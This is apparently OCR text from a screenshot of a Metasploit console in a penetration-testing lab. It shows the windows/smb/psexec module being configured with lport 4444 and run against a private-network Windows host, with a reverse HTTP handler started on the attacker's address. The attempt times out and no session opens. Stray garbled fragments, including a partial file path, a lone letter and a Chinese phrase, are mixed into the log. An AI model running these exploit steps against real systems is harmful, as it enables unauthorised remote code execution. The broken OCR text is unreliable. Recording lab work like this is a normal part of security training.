 0 Automatic
cuments\Vir
msf6 exploit(windows/smb/psexec) > set lport 4444
k
lport => 4444
msf6 exploit(windows/smb/psexec) > run
透环境
[*] Started HTTP reverse handler on http://192.168.236.130:4444
[*] 192.168.52.138:445 - Connecting to the server...
[-] 192.168.52.138:445 - Exploit failed [unreachable]: Rex::ConnectionTimeout The connection with (192.168.52.138:445) timed out.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id Name Type Information Connection